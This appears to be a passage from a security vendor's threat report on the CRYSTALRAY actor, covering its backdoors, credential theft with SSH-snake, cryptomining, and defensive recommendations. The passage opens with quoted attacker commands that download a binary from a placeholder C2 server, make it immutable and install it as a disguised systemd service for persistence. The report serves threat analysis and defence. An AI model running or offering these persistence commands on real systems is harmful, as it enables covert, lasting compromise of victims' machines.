curl -v --user '<creds>' <c2_server>/lr_linux --output /usr/bin/log_rotate && chmod +x /usr/bin/log_rotate && chattr +i /usr/bin/log_rotate
echo -e "[Unit]\nDescription=Host Control Daemon\n\n[Service]\nExecStart=/usr/bin/log_rotate\nRestart=always\nRestartSec=30\n\n[Install]\nWantedBy=multi-user.target" > /etc/systemd/system/log_rotate.serviceKill Competitor Processes

CRYSTALRAY also has a script to remove other cryptominers that victims may already have running. This is a common tactic used by attackers to make sure they have sole use of all of the victims' resources. Since many attackers are covering the same attack surfaces, they may likely come across previously compromised systems.
Recommendations
CRYSTALRAY's operations prove how easily an attacker can maintain and control access to victim networks using only open source and penetration testing tools. Therefore, implementing detection and prevention measures to withstand attacker persistence is necessary.
The first step to avoid the vast majority of these automated attacks is to reduce the attack surface through vulnerability, identity, and secrets management. CRYSTALRAY is only one instance, but TRT is seeing automated cloud attacks more often.
If it is necessary to expose your applications to the Internet, they may be vulnerable at some point. Therefore, organizations must prioritize vulnerability remediation to reduce the risk of their exposure.
Finally, it is necessary to have cameras/runtime detection that enables you to know — at any moment — if you have been successfully attacked, to take remedial action, and to perform a more thorough forensic analysis and solve the root cause.
Conclusion
CRYSTALRAY is a new threat actor who prefers to use multiple OSS tools to perform widespread vulnerability scanning and exploitation. Once they gain access, they install one of several backdoors to keep control of the target. SSH-snake is then used to spread throughout a victim's network and collect credentials to sell. Cryptominers are also deployed to gain further monetary value from the compromised assets.


